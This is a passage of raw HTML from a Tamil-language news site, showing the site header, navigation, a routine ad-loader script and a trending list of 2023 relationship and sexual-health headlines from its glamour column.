/></svg></span>
                                        <span class="topbar-date-label">19 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

                                <div class="boundlessnews-social-menu"><ul id="menu-topnav" class="menu"><li id="menu-item-240437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-240438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-59720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-title"><a href="https://www.nitharsanam.net/" class="custom-logo-name">நிதர்சனம்</a></div>                    </div>
                </div>
                <div class="header-item header-item-right">
                    <div class="adflexbox" id="b4b0930faeed514d0fff053db55097172"></div>
                    <script>
                      (function(d, w) {
                        if (!w.adflex) {
                          var s = d.createElement("script");
                          s.type = "text/javascript";
                          s.src = "https://www.vilamparam.net/loader.js";
                          d.getElementsByTagName('head')[0].appendChild(s);
                          w.adflex = {host: 'https://www.vilamparam.net'};
                        }
                      })(document, window);
                    </script>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-63229 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><a href="/">Home</a></li><li id=menu-item-63220 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></li><li id=menu-item-63221 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></li><li id=menu-item-63222 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></li><li id=menu-item-63224 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63224"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></li><li id=menu-item-63225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                                            <div class="topbar-trending">
                            <button type="button" class="navbar-control navbar-control-trending-news">
                                    <span class="navbar-control-trigger" tabindex="-1">
                                        <span class="navbar-controller">
                                            <span class="navbar-control-icon">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                            </span>
                                            <span class="navbar-control-label">
                                                Trending News                                            </span>
                                        </span>
                                    </span>
                            </button>
                        </div>
                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-249777" class="news-article mb-20 post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0" rel="bookmark" title="மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249779" class="news-article mb-20 post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 2</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0" rel="bookmark" title="நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249781" class="news-article mb-20 post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 3</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0" rel="bookmark" title="செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249783" class="news-article mb-20 post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 4</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0" rel="bookmark" title="பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249785" class="news-article mb-20 post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 5</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0" rel="bookmark" title="போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
